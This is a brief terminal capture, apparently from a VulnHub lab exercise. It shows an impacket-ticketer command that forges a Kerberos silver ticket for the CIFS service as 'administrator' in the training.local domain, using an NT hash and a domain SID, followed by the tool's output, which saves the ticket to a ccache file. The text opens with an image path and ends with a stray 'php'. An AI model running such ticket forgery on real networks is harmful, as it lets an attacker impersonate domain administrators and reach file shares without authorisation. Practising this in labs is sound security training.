 (root💀kali)-[~/hack_me_1_vulnhub]
# impacket-ticketer -nthash cb19890fab2e8c245d27e6d9a4406b63 -domain-sid S-1-5-21-2501991368-4163896689-842069156 -domain training.local -spn CIFS/PC01.TRAINING.LOCAL administrator
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for training.local/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in administrator.ccache
php